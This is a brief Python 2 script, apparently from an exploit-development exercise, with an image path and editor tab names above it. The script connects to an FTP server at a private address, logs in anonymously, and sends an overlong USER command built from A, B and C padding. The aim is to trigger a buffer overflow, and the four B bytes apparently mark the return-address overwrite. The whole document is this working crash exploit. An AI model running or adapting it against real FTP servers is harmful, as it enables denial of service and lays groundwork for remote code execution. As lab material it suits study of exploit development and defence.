 exploit2.py × exploit3.py ×
#!/usr/bin/python
import socket,time
crash = "A" * 230 + "B" * 4 + "C" * 266
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.8.103', 21))
s.send("USER anonymous \r\n")
s.recv(1024)
s.send("PASS anonymous \r\n")
s.recv(1024)
s.send("USER" + crash + "\r\n")
s.close()